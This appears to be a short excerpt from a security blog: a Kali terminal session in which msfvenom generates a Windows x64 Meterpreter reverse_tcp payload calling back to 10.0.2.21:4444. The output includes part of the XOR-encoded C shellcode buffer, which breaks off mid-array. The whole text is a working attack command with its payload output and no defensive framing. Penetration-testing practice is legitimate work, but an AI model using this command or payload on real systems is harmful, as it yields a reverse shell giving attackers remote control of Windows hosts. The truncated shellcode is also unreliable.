 root@kali:~# msfvenom -a x64 --platform Windows -p windows/x64/meterpreter/reverse_tcp LHOST=10.0.2.21
 LPORT=4444 -b '\x00' -f c
Found 3 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=7, char=0x00)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 551 (iteration=0)
x64/xor chosen with final size 551
Payload size: 551 bytes
Final size of c file: 2339 bytes
unsigned char buf[] =
"\x48\x31\xc9\x48\x81\xe9\xc0\xff\xff\xff\x48\x8d\x05\xef\xff"
"\xff\xff\x48\xbb\x21\xa2\xab\x85\x8d\xcf\x19\x7b\x48\x31\x58"
"\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4\xdd\xea\x28\x61\x7d\x27"
"\xd5\x7b\x21\xa2\xea\xd4\xcc\x9f\x4b\x2a\x77\xea\x9a\x57\xe8"
"\x87\x92\x29\x41\xea\x20\xd7\x95\x87\x92\x29\x01\xea\x20\xf7"
"\xdd\x87\x16\xcc\x6b\xe8\xe6\xb4\x44\x87\x28\xbb\x8d\x9e\xca"
"\xf9\x8f\xe3\x39\x3a\xe0\x6b\xa6\xc4\x8c\x0e\xfb\x96\x73\xe3"
"\xfa\xcd\x06\x9d\x39\xf0\x63\x9e\xe3\x84\x5d\xa9\x98\x03\x39"
"\xa9\xa9\x8a\x08\xbd\x19\x7b\x21\x29\x2b\x0d\x8d\xcf\x19\x33"
"\xa4\x62\xdf\xe2\xc5\xce\xc9\x2b\xaa\xea\xb3\xc1\x06\x8f\x39"
"\x32\x20\x72\x48\xd3\xc5\x30\xd0\x3a\xaa\x96\x23\xcd\x8c\x19"
"\x54\x4a\xe8\xea\x9a\x45\x21\x8e\xd8\xb2\x2c\xe3\xaa\x44\xb5"
d4m1ts gm7.org